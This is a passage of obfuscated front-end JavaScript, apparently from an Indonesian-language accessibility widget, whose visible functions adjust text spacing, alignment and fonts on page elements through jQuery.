_0x24e57a(_0x378a16,_0x1abc5d,_0x1cb8a0);},'NPQbU':_0x20bb43(0x1294)+_0x20bb43(0xc32)+_0x20bb43(0x1808)+_0x20bb43(0x356d)+_0x20bb43(0x1534),'YiaLs':_0x20bb43(0x4d6)+_0x20bb43(0x1b45),'jRiHs':_0x20bb43(0x130e),'AtoCS':function(_0x7e8c94,_0x1c3d3b){return _0x7e8c94(_0x1c3d3b);},'PnoYL':_0x20bb43(0x3545)+'y','ySTWK':_0x20bb43(0x361b)+'f','baIBo':function(_0x279d50,_0x3b8085,_0x5c261e,_0x19fa50){return _0x279d50(_0x3b8085,_0x5c261e,_0x19fa50);},'mMdvF':_0x20bb43(0x4d6)+_0x20bb43(0x2f1c),'leHjU':function(_0x48f077,_0x525a65){return _0x48f077(_0x525a65);},'LveVo':_0x20bb43(0x2bb8)+_0x20bb43(0x309b),'ehirt':_0x20bb43(0x32c)+_0x20bb43(0x7d3)+_0x20bb43(0x1739)+_0x20bb43(0x1fea)+_0x20bb43(0x1f2)+_0x20bb43(0x941)+_0x20bb43(0x759)+_0x20bb43(0x2d1b)+_0x20bb43(0x3565)+_0x20bb43(0x1d04)+_0x20bb43(0x18cd)+_0x20bb43(0xce8)+_0x20bb43(0xe06)+_0x20bb43(0x14da)+_0x20bb43(0x22b6)+_0x20bb43(0x2f96)+_0x20bb43(0x31ad)+_0x20bb43(0x2a72)+_0x20bb43(0xc81)+_0x20bb43(0x115e)+_0x20bb43(0x2819),'BEXfD':_0x20bb43(0x1f2b)+_0x20bb43(0xfb7)+'r'},_0x2e77d3=_0x575681[_0x20bb43(0x8d0)][_0x20bb43(0x559)]('|'),_0x1d415c=0x228+0xdb1+0xfd9*-0x1;while(!![]){switch(_0x2e77d3[_0x1d415c++]){case'0':_0x575681[_0x20bb43(0x2aa9)]($,_0x575681[_0x20bb43(0x1984)])[_0x20bb43(0x2428)](_0x575681[_0x20bb43(0x2a3c)])[_0x20bb43(0x26c3)](_0x575681[_0x20bb43(0x1cdc)]);continue;case'1':_0x575681[_0x20bb43(0x321a)]($,_0x575681[_0x20bb43(0x137a)])[_0x20bb43(0x2e78)](_0x575681[_0x20bb43(0x2e1a)]);continue;case'2':_0x575681[_0x20bb43(0xe67)](strip_loading_v2,_0x575681[_0x20bb43(0x76f)],_0x575681[_0x20bb43(0x18f5)],_0x575681[_0x20bb43(0xb90)]);continue;case'3':var _0x2475fb={'KExNa':function(_0x4af6dc,_0x165e91){var _0x3c2099=_0x20bb43;return _0x575681[_0x3c2099(0xd17)](_0x4af6dc,_0x165e91);},'FTXqD':_0x575681[_0x20bb43(0x691)],'gTSrt':_0x575681[_0x20bb43(0x8ee)]};continue;case'4':_0x575681[_0x20bb43(0x1790)](strip_loading_v2,_0x575681[_0x20bb43(0x76f)],_0x575681[_0x20bb43(0x102d)],_0x575681[_0x20bb43(0xb90)]);continue;case'5':_0x575681[_0x20bb43(0x19a)]($,_0x575681[_0x20bb43(0x305b)])[_0x20bb43(0x2a6d)]();continue;case'6':_0x575681[_0x20bb43(0x19a)]($,_0x575681[_0x20bb43(0x2ea8)])[_0x20bb43(0x3591)](function(_0x1bf90c,_0x4fd91a){var _0xff2de7=_0x20bb43;_0x2475fb[_0xff2de7(0x11bd)]($,_0x4fd91a)[_0xff2de7(0x2696)+'nt'](_0x2475fb[_0xff2de7(0x13b7)],_0x2475fb[_0xff2de7(0x169e)]);});continue;case'7':_0x575681[_0x20bb43(0x321a)]($,'*')[_0x20bb43(0x55a)]({'font-family':''});continue;case'8':_0x575681[_0x20bb43(0x2aa9)]($,_0x575681[_0x20bb43(0x2c3b)])[_0x20bb43(0x10ab)]();continue;}break;}}function no_active_action_tulisan_dapat_dibaca(){var _0x2bc029=_0x4314ef,_0x4bdf66={'lsnhY':function(_0x1c909a,_0x266e00){return _0x1c909a(_0x266e00);},'hkwsq':_0x2bc029(0x3545)+'y','lFwJl':_0x2bc029(0xf4c)};_0x4bdf66[_0x2bc029(0x13fe)]($,'*')[_0x2bc029(0x55a)]({'font-family':'','font-size':''}),_0x4bdf66[_0x2bc029(0x13fe)]($,'*')[_0x2bc029(0x3591)](function(_0x426779,_0x293f62){var _0x10af3d=_0x2bc029;_0x4bdf66[_0x10af3d(0x13fe)]($,_0x293f62)[_0x10af3d(0x2696)+'nt'](_0x4bdf66[_0x10af3d(0x756)],''),_0x4bdf66[_0x10af3d(0x13fe)]($,_0x293f62)[_0x10af3d(0x2696)+'nt'](_0x4bdf66[_0x10af3d(0x3008)],'');});}function load_active_space_text(){var _0x5e6e6c=_0x4314ef,_0x5e4d80={'zsaix':_0x5e6e6c(0xa1b)+_0x5e6e6c(0x9a2),'QfPCH':_0x5e6e6c(0xa1b)+_0x5e6e6c(0x1d03)+_0x5e6e6c(0x22de)+_0x5e6e6c(0x27cc),'ivwLJ':function(_0xf93d60,_0x1ba079){return _0xf93d60(_0x1ba079);},'BkUpZ':_0x5e6e6c(0x10cc)+_0x5e6e6c(0x2b43),'vFTvf':_0x5e6e6c(0xc66)+_0x5e6e6c(0x32ea)+_0x5e6e6c(0x986),'qflVI':_0x5e6e6c(0x10cc)+_0x5e6e6c(0x2270)+_0x5e6e6c(0x30e3)+_0x5e6e6c(0x346d)+_0x5e6e6c(0x338e)+_0x5e6e6c(0x27cc),'OlSNf':function(_0x278db7,_0x11b5c2){return _0x278db7(_0x11b5c2);},'claSR':_0x5e6e6c(0xa38)+_0x5e6e6c(0x37a)+_0x5e6e6c(0x163d),'KbMmN':_0x5e6e6c(0xc66)+_0x5e6e6c(0xf0a)+_0x5e6e6c(0x27e0)+_0x5e6e6c(0x4bc)};_0x5e4d80[_0x5e6e6c(0x328)]($,_0x5e4d80[_0x5e6e6c(0x30ba)])[_0x5e6e6c(0x26c3)](_0x5e4d80[_0x5e6e6c(0x1a8e)]),_0x5e4d80[_0x5e6e6c(0x328)]($,_0x5e4d80[_0x5e6e6c(0x11b5)])[_0x5e6e6c(0x3591)](function(_0x5b0b1b,_0x1f30bf){var _0x5250ff=_0x5e6e6c,_0x14b723=_0x1f30bf[_0x5250ff(0x306c)][_0x5250ff(0x28e6)];_0x14b723[_0x5250ff(0x28eb)](_0x5e4d80[_0x5250ff(0x256)])&&(_0x1f30bf[_0x5250ff(0x306c)]=_0x5e4d80[_0x5250ff(0xec4)]);}),_0x5e4d80[_0x5e6e6c(0x2a9c)]($,_0x5e4d80[_0x5e6e6c(0x30ba)])[_0x5e6e6c(0x2428)](_0x5e4d80[_0x5e6e6c(0x257a)])[_0x5e6e6c(0x26c3)](_0x5e4d80[_0x5e6e6c(0x2acd)]);}function action_space_text_1(){var _0x36cf71=_0x4314ef,_0x4a9d8b={'ywSpT':_0x36cf71(0x1f4)+'3','rIxOS':function(_0x2df62d,_0x2e5130){return _0x2df62d(_0x2e5130);},'RUBxQ':_0x36cf71(0x1b1b)+_0x36cf71(0x2e78),'RxhiQ':_0x36cf71(0xd61)+'an','FbnWg':_0x36cf71(0x1294)+_0x36cf71(0xc32)+_0x36cf71(0x1030)+_0x36cf71(0x28d3),'qUPSX':function(_0x4d08f3,_0x4c7155,_0x1c007f,_0x3340db){return _0x4d08f3(_0x4c7155,_0x1c007f,_0x3340db);},'OiEMe':_0x36cf71(0x4d6)+_0x36cf71(0x2f1c),'WvNDC':_0x36cf71(0x130e),'amiVc':function(_0x19c1f7,_0x21d506){return _0x19c1f7>_0x21d506;},'NaKmK':function(_0xf76ba4,_0x38ba2f,_0x4f7ecb){return _0xf76ba4(_0x38ba2f,_0x4f7ecb);},'zruXj':function(_0x297938,_0x3915e9){return _0x297938(_0x3915e9);},'rzDwN':function(_0x45e1fb,_0x2730da){return _0x45e1fb(_0x2730da);},'mNsEe':_0x36cf71(0x24be)+_0x36cf71(0xf4f)+_0x36cf71(0x32ea)+_0x36cf71(0x2671)+_0x36cf71(0x1263)+_0x36cf71(0x967)+_0x36cf71(0x18de)+_0x36cf71(0x1a62)+_0x36cf71(0x516)+_0x36cf71(0x31bc),'ZFoqE':_0x36cf71(0x2253)},_0x58e515=_0x4a9d8b[_0x36cf71(0x2557)][_0x36cf71(0x559)]('|'),_0x1e464d=0x1*-0x21b9+-0x1726*-0x1+0xa93;while(!![]){switch(_0x58e515[_0x1e464d++]){case'0':_0x4a9d8b[_0x36cf71(0x33cb)]($,_0x4a9d8b[_0x36cf71(0x1b0d)])[_0x36cf71(0x2e78)](_0x4a9d8b[_0x36cf71(0x2c60)]);continue;case'1':_0x4a9d8b[_0x36cf71(0x33cb)]($,_0x4a9d8b[_0x36cf71(0x601)])[_0x36cf71(0x10ab)]();continue;case'2':_0x4a9d8b[_0x36cf71(0x8fe)](strip_loading_v3,_0x4a9d8b[_0x36cf71(0x601)],_0x4a9d8b[_0x36cf71(0x339d)],_0x4a9d8b[_0x36cf71(0x31dc)]);continue;case'3':_0x4a9d8b[_0x36cf71(0x1170)](cek_action_sound_search[_0x36cf71(0x34bb)],0xb47*0x3+0x3*-0x58b+-0x44d*0x4)&&_0x4a9d8b[_0x36cf71(0xb1f)](setTimeout,()=>{var _0x2916ae=_0x36cf71;_0x10b0eb[_0x2916ae(0x285)](callfunction,_0x10b0eb[_0x2916ae(0xcbc)]);},-0x14fc+-0x1*0x4cb+0x1a2b);continue;case'4':var _0x10b0eb={'HvdRg':function(_0x1b609e,_0x481e30){var _0x3273eb=_0x36cf71;return _0x4a9d8b[_0x3273eb(0x14bf)](_0x1b609e,_0x481e30);},'dhFMk':_0x4a9d8b[_0x36cf71(0x2c60)]};continue;case'5':_0x4a9d8b[_0x36cf71(0x1572)]($,_0x4a9d8b[_0x36cf71(0x1178)])[_0x36cf71(0x55a)]({'letter-spacing':_0x4a9d8b[_0x36cf71(0x19ef)]});continue;}break;}}function action_space_text_2(){var _0x255858=_0x4314ef,_0x2d474b={'CZXqP':_0x255858(0x2ac0)+_0x255858(0x2519),'gtSDI':function(_0x470d82,_0x3c742c){return _0x470d82(_0x3c742c);},'RzAwT':_0x255858(0x24be)+_0x255858(0xf4f)+_0x255858(0x32ea)+_0x255858(0x2671)+_0x255858(0x1263)+_0x255858(0x967)+_0x255858(0x18de)+_0x255858(0x1a62)+_0x255858(0x516)+_0x255858(0x31bc),'oWwsc':_0x255858(0x2e94),'ReHjo':function(_0x5dcad8,_0x55e0e1,_0x36b179,_0x248e4b){return _0x5dcad8(_0x55e0e1,_0x36b179,_0x248e4b);},'awNIs':_0x255858(0x1294)+_0x255858(0xc32)+_0x255858(0x1030)+_0x255858(0x28d3),'qZNMG':_0x255858(0x4d6)+_0x255858(0x1b45),'oHODZ':_0x255858(0x130e),'PHQXv':function(_0x390da4,_0x17c206){return _0x390da4>_0x17c206;},'CLwqv':function(_0x5b9140,_0x30ce2c,_0x393217){return _0x5b9140(_0x30ce2c,_0x393217);},'XpBAH':function(_0x3b9f44,_0x21b304){return _0x3b9f44(_0x21b304);},'QgFLn':_0x255858(0x64c)+'ng','mGhCs':_0x255858(0x4d6)+_0x255858(0x2f1c),'gKSJP':function(_0x178eb9,_0x2cd1cf){return _0x178eb9(_0x2cd1cf);},'LUfoG':_0x255858(0x1b1b)+_0x255858(0x2e78)},_0x2a8949=_0x2d474b[_0x255858(0x2015)][_0x255858(0x559)]('|'),_0x3d6934=-0x15db+0x270a+-0x112f;while(!![]){switch(_0x2a8949[_0x3d6934++]){case'0':_0x2d474b[_0x255858(0x2eb6)]($,_0x2d474b[_0x255858(0x2d9f)])[_0x255858(0x55a)]({'letter-spacing':_0x2d474b[_0x255858(0x1700)]});continue;case'1':_0x2d474b[_0x255858(0x791)](strip_loading_v3,_0x2d474b[_0x255858(0x197b)],_0x2d474b[_0x255858(0x1e3f)],_0x2d474b[_0x255858(0x32be)]);continue;case'2':_0x2d474b[_0x255858(0x12d4)](cek_action_sound_search[_0x255858(0x34bb)],0x1c9*0x4+-0x837*-0x3+-0x1fc9)&&_0x2d474b[_0x255858(0x1d15)](setTimeout,()=>{var _0x370327=_0x255858;_0x3cfe70[_0x370327(0x8c1)](callfunction,_0x3cfe70[_0x370327(0x16cc)]);},0x144b*0x1+-0x3b7*0x7+0x61a);continue;case'3':var _0x3cfe70={'YfTCq':function(_0x26c410,_0x20bc5d){var _0x1b5e1d=_0x255858;return _0x2d474b[_0x1b5e1d(0x1591)](_0x26c410,_0x20bc5d);},'EmWDX':_0x2d474b[_0x255858(0x1557)]};continue;case'4':_0x2d474b[_0x255858(0x2eb6)]($,_0x2d474b[_0x255858(0x197b)])[_0x255858(0x10ab)]();continue;case'5':_0x2d474b[_0x255858(0x791)](strip_loading_v3,_0x2d474b[_0x255858(0x197b)],_0x2d474b[_0x255858(0x4c4)],_0x2d474b[_0x255858(0x32be)]);continue;case'6':_0x2d474b[_0x255858(0x327a)]($,_0x2d474b[_0x255858(0x1dac)])[_0x255858(0x2e78)](_0x2d474b[_0x255858(0x1557)]);continue;}break;}}function action_space_text_3(){var _0x439c01=_0x4314ef,_0x1445ef={'csWtI':_0x439c01(0x3091)+_0x439c01(0x2ba0),'bWBCJ':function(_0x465218,_0x1b1f7a){return _0x465218(_0x1b1f7a);},'MSNLo':_0x439c01(0x24be)+_0x439c01(0xf4f)+_0x439c01(0x32ea)+_0x439c01(0x2671)+_0x439c01(0x1263)+_0x439c01(0x967)+_0x439c01(0x18de)+_0x439c01(0x1a62)+_0x439c01(0x516)+_0x439c01(0x31bc),'hezrd':_0x439c01(0x2a7),'FdnuL':function(_0x32f789,_0x4fef8b){return _0x32f789>_0x4fef8b;},'nsowH':function(_0x1ff1bb,_0x558fa7,_0x41d3aa){return _0x1ff1bb(_0x558fa7,_0x41d3aa);},'csZsD':function(_0x4cbea8,_0x476a79){return _0x4cbea8(_0x476a79);},'FhIlj':_0x439c01(0x1294)+_0x439c01(0xc32)+_0x439c01(0x1030)+_0x439c01(0x28d3),'iYiFu':function(_0x5232f0,_0x558734,_0x25f52e,_0x18c8ab){return _0x5232f0(_0x558734,_0x25f52e,_0x18c8ab);},'ljtey':_0x439c01(0x4d6)+_0x439c01(0x1e0e),'FVCPe':_0x439c01(0x130e),'rgSol':function(_0x349f70,_0x500d0e,_0x541c45,_0x44807c){return _0x349f70(_0x500d0e,_0x541c45,_0x44807c);},'ltDyL':_0x439c01(0x4d6)+_0x439c01(0x2f1c),'IXqOu':function(_0x3e18c4,_0x2529eb){return _0x3e18c4(_0x2529eb);},'LoFWV':_0x439c01(0x1b1b)+_0x439c01(0x2e78),'iohSN':_0x439c01(0x1052)+'r','FIGqn':_0x439c01(0x4d6)+_0x439c01(0x1b45)},_0x154d5e=_0x1445ef[_0x439c01(0x327d)][_0x439c01(0x559)]('|'),_0x2fda92=-0x4*-0x40d+-0x612*0x2+-0x50*0xd;while(!![]){switch(_0x154d5e[_0x2fda92++]){case'0':_0x1445ef[_0x439c01(0x3128)]($,_0x1445ef[_0x439c01(0x4f1)])[_0x439c01(0x55a)]({'letter-spacing':_0x1445ef[_0x439c01(0x9cd)]});continue;case'1':_0x1445ef[_0x439c01(0x28d1)](cek_action_sound_search[_0x439c01(0x34bb)],-0x1b57*-0x1+-0x2*-0xcbb+-0x34cd)&&_0x1445ef[_0x439c01(0x223a)](setTimeout,()=>{var _0x4485ec=_0x439c01;_0x459d9f[_0x4485ec(0x3298)](callfunction,_0x459d9f[_0x4485ec(0x253a)]);},0x1*0x11d7+0x145a+0x1*-0x25cd);continue;case'2':_0x1445ef[_0x439c01(0x2709)]($,_0x1445ef[_0x439c01(0x20c0)])[_0x439c01(0x10ab)]();continue;case'3':_0x1445ef[_0x439c01(0x3362)](strip_loading_v3,_0x1445ef[_0x439c01(0x20c0)],_0x1445ef[_0x439c01(0x2934)],_0x1445ef[_0x439c01(0x2a77)]);continue;case'4':_0x1445ef[_0x439c01(0x257)](strip_loading_v3,_0x1445ef[_0x439c01(0x20c0)],_0x1445ef[_0x439c01(0x337d)],_0x1445ef[_0x439c01(0x2a77)]);continue;case'5':_0x1445ef[_0x439c01(0x21bb)]($,_0x1445ef[_0x439c01(0x359)])[_0x439c01(0x2e78)](_0x1445ef[_0x439c01(0x27c5)]);continue;case'6':_0x1445ef[_0x439c01(0x257)](strip_loading_v3,_0x1445ef[_0x439c01(0x20c0)],_0x1445ef[_0x439c01(0x3317)],_0x1445ef[_0x439c01(0x2a77)]);continue;case'7':var _0x459d9f={'LiQMM':function(_0x2f9135,_0x137933){var _0x3f5942=_0x439c01;return _0x1445ef[_0x3f5942(0x21bb)](_0x2f9135,_0x137933);},'mCVuA':_0x1445ef[_0x439c01(0x27c5)]};continue;}break;}}function load_active_perataan_text(){var _0xff0774=_0x4314ef,_0x91624c={'BnQyh':_0xff0774(0x249b)+_0xff0774(0x1fd5),'tULOw':_0xff0774(0x249b)+_0xff0774(0x1fd5)+_0xff0774(0x220c)+_0xff0774(0x1cdf)+_0xff0774(0x2563),'PDzJC':function(_0x2a38da,_0x2f266){return _0x2a38da(_0x2f266);},'dOvEw':_0xff0774(0x2210)+_0xff0774(0xf8f)+'t','VNguV':_0xff0774(0xc66)+_0xff0774(0x32ea)+_0xff0774(0x986),'ZrXBE':function(_0x1a0f45,_0x3e806a){return _0x1a0f45(_0x3e806a);},'xeIAA':_0xff0774(0x2210)+_0xff0774(0xf8f)+_0xff0774(0x10bd)+_0xff0774(0xe48)+_0xff0774(0x25bf)+_0xff0774(0x2bfe)+_0xff0774(0x2d73)};_0x91624c[_0xff0774(0x2266)]($,_0x91624c[_0xff0774(0x576)])[_0xff0774(0x26c3)](_0x91624c[_0xff0774(0x19d6)]),_0x91624c[_0xff0774(0x9c8)]($,_0x91624c[_0xff0774(0x1209)])[_0xff0774(0x3591)](function(_0x8c6069,_0x939ba0){var _0x3b3655=_0xff0774,_0xcefd96=_0x939ba0[_0x3b3655(0x306c)][_0x3b3655(0x28e6)];_0xcefd96[_0x3b3655(0x28eb)](_0x91624c[_0x3b3655(0x1f91)])&&(_0x939ba0[_0x3b3655(0x306c)]=_0x91624c[_0x3b3655(0x28e1)]);});}function action_perataan_text_1(){var _0x1c8ae8=_0x4314ef,_0x1d372={'bxbSF':_0x1c8ae8(0x27cd)+_0x1c8ae8(0x32fc),'duqFU':function(_0x3cb396,_0x40d269,_0x5b8ffc,_0xf9cc44){return _0x3cb396(_0x40d269,_0x5b8ffc,_0xf9cc44);},'otDiw':_0x1c8ae8(0x1294)+_0x1c8ae8(0xc32)+_0x1c8ae8(0x958)+_0x1c8ae8(0xf13),'qWnqL':_0x1c8ae8(0x4d6)+_0x1c8ae8(0x2f1c),'PPCTC':_0x1c8ae8(0x130e),'hbSVM':function(_0xa4a65c,_0x156087){return _0xa4a65c(_0x156087);},'SVIVg':_0x1c8ae8(0x251a)+_0x1c8ae8(0x151e),'OobhV':_0x1c8ae8(0x1419),'MrcLL':function(_0x59ce1d,_0x30acd1,_0x1a605f){return _0x59ce1d(_0x30acd1,_0x1a605f);},'bsPTy':_0x1c8ae8(0x1322),'XGRNJ':function(_0x10f1e3,_0x28a63f){return _0x10f1e3(_0x28a63f);},'bwbpo':_0x1c8ae8(0x582)+_0x1c8ae8(0xead),'Pifey':function(_0x2485e9,_0x4de9c5){return _0x2485e9(_0x4de9c5);},'sSVOI':_0x1c8ae8(0x2147)+_0x1c8ae8(0x18c7)+_0x1c8ae8(0x195c)+_0x1c8ae8(0xaf7)+_0x1c8ae8(0x1f46)+_0x1c8ae8(0x1df8)+_0x1c8ae8(0x1599),'PXjIa':function(_0xd6b73f,_0x2f2797){return _0xd6b73f(_0x2f2797);},'UUXvA':function(_0x2726db,_0x2ff39c){return _0x2726db>_0x2ff39c;},'PnkIs':function(_0x18ca73,_0x9a6f9a,_0x2f89f7){return _0x18ca73(_0x9a6f9a,_0x2f89f7);}},_0x2a1ec6=_0x1d372[_0x1c8ae8(0x19a5)][_0x1c8ae8(0x559)]('|'),_0x51d52b=0x50d+0x6f7+0xc04*-0x1;while(!![]){switch(_0x2a1ec6[_0x51d52b++]){case'0':_0x1d372[_0x1c8ae8(0x1c86)](strip_loading_v4,_0x1d372[_0x1c8ae8(0x19ea)],_0x1d372[_0x1c8ae8(0xa97)],_0x1d372[_0x1c8ae8(0x56d)]);continue;case'1':_0x1d372[_0x1c8ae8(0x12f5)]($,_0x1d372[_0x1c8ae8(0x352)])[_0x1c8ae8(0x2e78)](_0x1d372[_0x1c8ae8(0xc23)]);continue;case'2':_0x1d372[_0x1c8ae8(0x34a6)](perataan_all_text,_0x1d372[_0x1c8ae8(0x1d69)],_0x1d372[_0x1c8ae8(0x56d)]);continue;case'3':_0x1d372[_0x1c8ae8(0x12f5)]($,_0x1d372[_0x1c8ae8(0x19ea)])[_0x1c8ae8(0x10ab)]();continue;case'4':_0x1d372[_0x1c8ae8(0xfc8)]($,_0x1d372[_0x1c8ae8(0x32e8)])[_0x1c8ae8(0x10ab)]();continue;case'5':_0x1d372[_0x1c8ae8(0xbbb)]($,_0x1d372[_0x1c8ae8(0x12e2)])[_0x1c8ae8(0x2a6d)]();continue;case'6':var _0x2dc942={'IfRRt':function(_0x5beab4,_0x4b70bf){var _0x1771cb=_0x1c8ae8;return _0x1d372[_0x1771cb(0x270e)](_0x5beab4,_0x4b70bf);},'CbaBn':_0x1d372[_0x1c8ae8(0xc23)]};continue;case'7':_0x1d372[_0x1c8ae8(0x2831)](cek_action_sound_search[_0x1c8ae8(0x34bb)],-0x190d*0x1+0xca1+-0xa*-0x13e)&&_0x1d372[_0x1c8ae8(0x1b64)](setTimeout,()=>{var _0x53bf0a=_0x1c8ae8;_0x2dc942[_0x53bf0a(0x221)](callfunction,_0x2dc942[_0x53bf0a(0x21c5)]);},-0x14ed+0x1*0x1101+-0x4*-0x114);continue;case'8':_0x1d372[_0x1c8ae8(0x12f5)]($,_0x1d372[_0x1c8ae8(0x19ea)])[_0x1c8ae8(0x10ab)]();continue;}break;}}function action_perataan_text_2(){var _0x25fc75=_0x4314ef,_0x3c872a={'ETtha':_0x25fc75(0x2c46)+_0x25fc75(0x210b),'cuXul':function(_0x2d090c,_0x36af33,_0x55eb4d){return _0x2d090c(_0x36af33,_0x55eb4d);},'zaQui':_0x25fc75(0x2234),'DGpbB':_0x25fc75(0x130e),'QeKRx':function(_0x24abae,_0x582173,_0x55bb54){return _0x24abae(_0x582173,_0x55bb54);},'jiJjF':_0x25fc75(0x1322),'kneTJ':_0x25fc75(0x293),'gFUUS':function(_0x1373ca,_0x25f714){return _0x1373ca(_0x25f714);},'QceVh':_0x25fc75(0x251a)+_0x25fc75(0x151e),'lofPO':_0x25fc75(0x1819)+'h','sOGVu':function(_0x226ec9,_0x3e52b6){return _0x226ec9(_0x3e52b6);},'buvXJ':_0x25fc75(0x1294)+_0x25fc75(0xc32)+_0x25fc75(0x958)+_0x25fc75(0xf13),'heJRG':_0x25fc75(0x582)+_0x25fc75(0x150b)+_0x25fc75(0x1f34)+_0x25fc75(0x358a)+_0x25fc75(0x2a66)+_0x25fc75(0x2d8c)+_0x25fc75(0xaaa),'gvrPZ':function(_0x4a13d2,_0x3b1421,_0x4dd50e,_0x40e4bc){return _0x4a13d2(_0x3b1421,_0x4dd50e,_0x40e4bc);},'rMbtG':_0x25fc75(0x4d6)+_0x25fc75(0x2f1c),'DKNUi':function(_0x4684ab,_0x3b8196){return _0x4684ab>_0x3b8196;},'nbEyh':function(_0x914bb0,_0x1f31d){return _0x914bb0(_0x1f31d);},'JXZeh':_0x25fc75(0x2147)+_0x25fc75(0x18c7)+'n','RcFKr':function(_0x585f2a,_0x436b7a,_0x473b40,_0x587437){return _0x585f2a(_0x436b7a,_0x473b40,_0x587437);},'ukFaZ':_0x25fc75(0x4d6)+_0x25fc75(0x1b45)},_0xd999bf=_0x3c872a[_0x25fc75(0x33d6)][_0x25fc75(0x559)]('|'),_0x5df4fd=0x16d2+0x1372+-0x2*0x1522;while(!![]){switch(_0xd999bf[_0x5df4fd++]){case'0':_0x3c872a[_0x25fc75(0x1bbc)](perataan_all_text,_0x3c872a[_0x25fc75(0x12b0)],_0x3c872a[_0x25fc75(0x24ee)]);continue;case'1':_0x3c872a[_0x25fc75(0x1797)](perataan_all_text,_0x3c872a[_0x25fc75(0x3010)],_0x3c872a[_0x25fc75(0x2946)]);continue;case'2':_0x3c872a[_0x25fc75(0x536)]($,_0x3c872a[_0x25fc75(0x1986)])[_0x25fc75(0x2e78)](_0x3c872a[_0x25fc75(0x1db4)]);continue;case'3':_0x3c872a[_0x25fc75(0x2491)]($,_0x3c872a[_0x25fc75(0x235f)])[_0x25fc75(0x10ab)]();continue;case'4':_0x3c872a[_0x25fc75(0x536)]($,_0x3c872a[_0x25fc75(0x2a08)])[_0x25fc75(0x2a6d)]();continue;case'5':_0x3c872a[_0x25fc75(0x85e)](strip_loading_v4,_0x3c872a[_0x25fc75(0x235f)],_0x3c872a[_0x25fc75(0x9d3)],_0x3c872a[_0x25fc75(0x24ee)]);continue;case'6':_0x3c872a[_0x25fc75(0x22b1)](cek_action_sound_search[_0x25fc75(0x34bb)],-0x292+-0x29d+0x52f)&&_0x3c872a[_0x25fc75(0x1797)](setTimeout,()=>{var _0x3e32f2=_0x25fc75;_0x360438[_0x3e32f2(0x820)](callfunction,_0x360438[_0x3e32f2(0x1bd7)]);},-0x2*-0x126b+0x66e*0x5+-0x4498);continue;case'7':var _0x360438={'HZEVI':function(_0x2243a2,_0x1dc317){var _0xd2e45e=_0x25fc75;return _0x3c872a[_0xd2e45e(0x536)](_0x2243a2,_0x1dc317);},'FFpsB':_0x3c872a[_0x25fc75(0x1db4)]};continue;case'8':_0x3c872a[_0x25fc75(0x1d4)]($,_0x3c872a[_0x25fc75(0xac8)])[_0x25fc75(0x10ab)]();continue;case'9':_0x3c872a[_0x25fc75(0x1092)](strip_loading_v4,_0x3c872a[_0x25fc75(0x235f)],_0x3c872a[_0x25fc75(0x31a1)],_0x3c872a[_0x25fc75(0x24ee)]);continue;}break;}}function action_perataan_text_3(){var _0x1be974=_0x4314ef,_0x2fc32d={'cOAGh':_0x1be974(0x2725)+_0x1be974(0x275a)+_0x1be974(0x407),'CQlhY':function(_0x38a176,_0x312241,_0x57f4f9,_0x2dd8b5){return _0x38a176(_0x312241,_0x57f4f9,_0x2dd8b5);},'bOECh':_0x1be974(0x1294)+_0x1be974(0xc32)+_0x1be974(0x958)+_0x1be974(0xf13),'prfkf':_0x1be974(0x4d6)+_0x1be974(0x1e0e),'TVFBm':_0x1be974(0x130e),'oacmC':function(_0x31eade,_0x415d34,_0x2d42e9,_0x2c576a){return _0x31eade(_0x415d34,_0x2d42e9,_0x2c576a);},'xpzXE':_0x1be974(0x4d6)+_0x1be974(0x2f1c),'BRRJn':function(_0x3121c0,_0x55812e,_0xc904e6){return _0x3121c0(_0x55812e,_0xc904e6);},'fQXcF':_0x1be974(0x2234),'huOtE':_0x1be974(0x293),'tHeVm':function(_0x1004a7,_0x34a9cd,_0xc853a2,_0x147de1){return _0x1004a7(_0x34a9cd,_0xc853a2,_0x147de1);},'FcZWO':_0x1be974(0x4d6)+_0x1be974(0x1b45),'rQUNN':function(_0x25d047,_0x4cf55f){return _0x25d047(_0x4cf55f);},'rIWyu':_0x1be974(0x582)+_0x1be974(0x150b)+_0x1be974(0x2147)+_0x1be974(0x18c7)+_0x1be974(0x195c)+_0x1be974(0xa65)+_0x1be974(0x11e9),'IQLUO':function(_0x4a1e31,_0x20b45f){return _0x4a1e31>_0x20b45f;},'PtTSc':_0x1be974(0x1322),'rbYjI':function(_0x2b5628,_0x82dadb,_0x23db3d){return _0x2b5628(_0x82dadb,_0x23db3d);},'jxGQV':_0x1be974(0x1b7),'FjqAj':_0x1be974(0x2923),'LODIy':function(_0x89caae,_0x2e5e89){return _0x89caae(_0x2e5e89);},'rBJXa':_0x1be974(0x1f34)+_0x1be974(0x358a),'WGjFg':function(_0x51b837,_0x2412d4){return _0x51b837(_0x2412d4);},'ixauX':_0x1be974(0x251a)+_0x1be974(0x151e)},_0xd08e47=_0x2fc32d[_0x1be974(0x1d2d)][_0x1be974(0x559)]('|'),_0x35d17b=0x5f*0x24+0x373*-0x6+0x756;while(!![]){switch(_0xd08e47[_0x35d17b++]){case'0':_0x2fc32d[_0x1be974(0xbe0)](strip_loading_v4,_0x2fc32d[_0x1be974(0x3504)],_0x2fc32d[_0x1be974(0x144e)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'1':_0x2fc32d[_0x1be974(0x254c)](strip_loading_v4,_0x2fc32d[_0x1be974(0x3504)],_0x2fc32d[_0x1be974(0x2df0)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'2':_0x2fc32d[_0x1be974(0x166a)](perataan_all_text,_0x2fc32d[_0x1be974(0x20a9)],_0x2fc32d[_0x1be974(0x328f)]);continue;case'3':_0x2fc32d[_0x1be974(0x813)](strip_loading_v4,_0x2fc32d[_0x1be974(0x3504)],_0x2fc32d[_0x1be974(0xac5)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'4':_0x2fc32d[_0x1be974(0x2070)]($,_0x2fc32d[_0x1be974(0xf63)])[_0x1be974(0x2a6d)]();continue;case'5':_0x2fc32d[_0x1be974(0x1a0f)](cek_action_sound_search[_0x1be974(0x34bb)],0x1ace+-0x1e0e+0x20*0x1a)&&_0x2fc32d[_0x1be974(0x166a)](setTimeout,()=>{var 